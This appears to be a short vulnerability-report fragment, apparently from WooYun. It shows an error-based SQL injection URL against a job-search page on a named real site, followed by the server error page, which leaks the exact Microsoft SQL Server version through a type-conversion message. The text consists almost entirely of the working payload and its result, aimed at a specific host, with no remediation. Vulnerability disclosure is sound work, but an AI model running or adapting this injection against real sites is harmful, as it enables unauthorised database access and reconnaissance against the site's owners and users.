 www.zhuzaobook.com/select_job.aspx?type=jobname&content=asd1%27/**/and/**/1=@@version/**/and/**/%27%%27=%27
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
www.wooyun.org